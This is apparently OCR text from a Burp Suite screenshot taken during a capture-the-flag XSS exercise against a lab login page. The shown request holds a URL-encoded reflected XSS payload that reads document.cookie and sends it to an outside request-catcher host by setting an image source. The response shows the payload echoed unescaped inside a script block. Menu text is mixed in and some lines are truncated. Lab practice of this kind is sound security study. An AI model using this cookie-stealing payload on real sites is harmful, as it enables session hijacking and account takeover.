 Edited request
Pretty Raw Hex \n
1 GET /xss_7/login.php?id=
%27%29%3Bvar+cookieData+%3D+document.cookie%3Bvar+img+%3D+new+Image%28%29%3Bi
mg.src+%3D+%22https%3A%2F%2Fzgcsqwt.request.dreamhack.games%2F%3Fcookie%3D%22
+%2B+cookieData%3B%28%27&pw=any HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Cache-Control: max-age=0
4 Origin: http://ctf.segfaulthub.com:4343
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel
AppleWebKit/537.36 (KHTML, like Gecko)
7 Accept:
text/html,application/xhtml+xml,application ,i
mage/apng,*/*;q=0.8,application/signed-exch
8 Referer: http://ctf.segfaulthub.com:4343/xs
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8
11 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttd
12 Connection: keep-alive
13
14
Scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer ^⌘O
Show response in browser
Record an issue [Pro version only]
Request in browser
Engagement tools [Pro version only]
Copy ^⌘C
Copy URL
Copy as curl command (bash)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 18:48:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 255
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ ');
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie=" + cookieData;
(' ] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>